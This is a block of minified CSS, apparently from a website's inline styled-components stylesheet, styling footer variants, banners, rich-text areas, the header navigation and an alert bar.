@media (max-width:1023px){.hsdLHL.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hsdLHL.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hsdLHL.variation-a .social-icons{text-align:right;}}/*!sc*/
.hsdLHL.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.hsdLHL.multi-location-footer .linksRow{margin:0;}/*!sc*/
.hsdLHL.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hsdLHL.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.hsdLHL.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hsdLHL.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.hsdLHL.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hsdLHL.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hsdLHL.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.hsdLHL.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.hsdLHL.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hsdLHL.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hsdLHL.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.multi-location-footer .row .businessLogo a{width:100%;}.hsdLHL.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hsdLHL.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.hsdLHL.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hsdLHL.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.hsdLHL.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.hsdLHL.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.hsdLHL.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.hsdLHL.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hsdLHL .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.hsdLHL.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hsdLHL.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.hsdLHL.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.hsdLHL.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.hsdLHL.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.hsdLHL.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.hsdLHL.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .locationMap img{width:218px;}}/*!sc*/
.hsdLHL.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hsdLHL.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hsdLHL.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.hsdLHL.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-b .addressCard h3,.hsdLHL.variation-b .addressCard p,.hsdLHL.variation-b .addressCard address,.hsdLHL.variation-b .addressCard .address-block,.hsdLHL.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-b .addressCard a:hover,.hsdLHL.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation h3,.hsdLHL.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.hsdLHL.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hsdLHL.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.hsdLHL.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.hsdLHL.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.hsdLHL.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.hsdLHL.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.hsdLHL.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hsdLHL.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hsdLHL.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.hsdLHL.Mini-Footer .row .businessLogo a{width:100%;}.hsdLHL.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.hsdLHL.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.hsdLHL.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.hsdLHL.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.hsdLHL.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.hsdLHL{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.hsdLHL{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hsdLHL{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.hsdLHL{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"hsdLHL,"}/*!sc*/
.ePEVcj .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.ePEVcj .banner-div a{text-align:center;}/*!sc*/
.ePEVcj .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.ePEVcj .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.ePEVcj .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.ePEVcj .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f66e00);}/*!sc*/
.ePEVcj .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.ePEVcj .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ePEVcj .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.ePEVcj .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.ePEVcj .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"ePEVcj,"}/*!sc*/
.geZqyP .banner-div{background-color:var(--sc-button--bg-color-hero,#f66e00);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.geZqyP .banner-div a{text-align:center;}/*!sc*/
.geZqyP .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.geZqyP .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.geZqyP .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.geZqyP .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.geZqyP .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.geZqyP .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.geZqyP .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.geZqyP .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.geZqyP .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#f66e00);}/*!sc*/
.geZqyP .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.geZqyP .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.geZqyP .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.geZqyP .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.geZqyP .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.geZqyP .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.geZqyP .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"geZqyP,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFKU.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFKU .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFKU .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFKU .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.lgCFKU .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFKU.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFKU.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFKU .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-toggler{display:none;}}/*!sc*/
.lgCFKU .bars{width:30px;display:block;}/*!sc*/
.lgCFKU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFKU .bars .center{width:15px;}/*!sc*/
.lgCFKU .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFKU .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFKU .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFKU.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFKU.burger-open .bars span{display:none;}/*!sc*/
.lgCFKU.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
.lgCFKU.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"lgCFKU,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.jLAGpU{background-color:var(--sc-utility--bg-color,#f8f7f6);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
